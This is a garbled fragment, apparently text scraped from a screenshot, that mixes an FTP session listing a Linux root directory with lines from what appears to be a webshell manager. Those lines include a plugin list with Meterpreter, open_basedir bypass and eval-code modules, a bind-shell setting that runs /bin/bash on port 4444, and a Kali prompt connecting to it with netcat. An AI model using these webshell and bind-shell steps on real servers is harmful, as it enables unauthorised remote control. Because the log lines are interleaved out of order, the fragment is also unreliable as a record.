 250 Directory successfully changed.
ftp> ls
Plugin tag management Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code
229 Entering Extended Passive Mode (|||5989|)
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444
150 Here comes the directory listing.
root@kali:~# nc 127.0.0.1 4444
drwxr-xr-x 2 0 0 4096 Jun 10 2021 bin
drwxr-xr-x 3 0 0 4096 Jun 10 2021 boot
drwxr-xr-x 19 0 0 4160 Jun 07 10:12 dev
drwxr-xr-x 92 0 0 4096 Oct 31 2021 etc
drwxr-xr-x 3 0 0 4096 Oct 31 2021 home
lrwxrwxrwx 1 0 0 32 Jun 10 2021 initrd.img -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x 22 0 0 4096 Jun 10 2021 lib
drwxr-xr-x 2 0 0 4096 Jun 10 2021 lib64
drwx------ 2 0 0 16384 Jun 10 2021 lost+found
drwxr-xr-x 3 0 0 4096 Jun 10 2021 media
drwxr-xr-x 2 0 0 4096 Jul 19 2016 mnt
drwxr-xr-x 2 0 0 4096 Jul 19 2016 opt
dr-xr-xr-x 190 0 0 0 Jun 07 02:12 proc
drwx------ 4 0 0 4096 Oct 31 2021 root
drwxr-xr-x 25 0 0 880 Jun 07 10:12 run
drwxr-xr-x 2 0 0 12288 Jun 10 2021 sbin
drwxr-xr-x 2 0 0 4096 Jun 10 2021 script
drwxr-xr-x 2 0 0 4096 Jun 29 2016 snap
drwxr-xr-x 3 0 0 4096 Jun 10 2021 srv
dr-xr-xr-x 13 0 0 0 Jun 07 10:11 sys
drwxrwxrwt 8 0 0 4096 Jun 07 10:48 tmp
drwxr-xr-x 10 0 0 4096 Jun 10 2021 usr
drwxr-xr-x 14 0 0 4096 Jun 10 2021 var
lrwxrwxrwx 1 0 0 29 Jun 10 2021 vmlinuz -> boot/vmlinuz-4.4.0-31-generic
226 Directory send OK.
ftp> cd /root
550 Failed to change directory.
ftp>